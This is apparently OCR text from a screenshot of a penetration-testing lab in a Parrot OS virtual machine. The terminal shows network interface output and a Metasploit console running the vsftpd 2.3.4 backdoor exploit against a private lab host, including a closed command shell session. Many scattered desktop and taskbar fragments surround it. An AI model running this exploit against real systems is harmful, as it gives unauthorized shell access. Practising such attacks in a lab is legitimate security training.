 Parrot OS Security [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places System
Sun Nov 24, 17:15
Parrot Terminal
File Edit View Search Terminal Help
RX bytes:305262 (298.1 KB)  TX bytes:97554 (95.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
Parrot
lo        Link encap:Local Loopback
user's Home
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:265 errors:0 dropped:0 overruns:0 frame:0
TX packets:265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:104025 (101.5 KB)  TX bytes:104025 (101.5 KB)
^C
Abort session 2? [y/N]  y
Trash
[*] 10.0.2.5 - Command shell session 2 closed.  Reason: User exit
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> sessions
Active sessions
===============
No active sessions.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
josue_vpn42835.
ovpn
CANADA
EST.
HOGWARTS
Menu Parrot Terminal
Right Control
Pesquisar
Certified... Oracle V... Parrot O... Metaspl... mrRobo... Maquin... Mornin... WebGO... *novo 3 ... OBS 30.... Wonder... 55% 25°C 14:14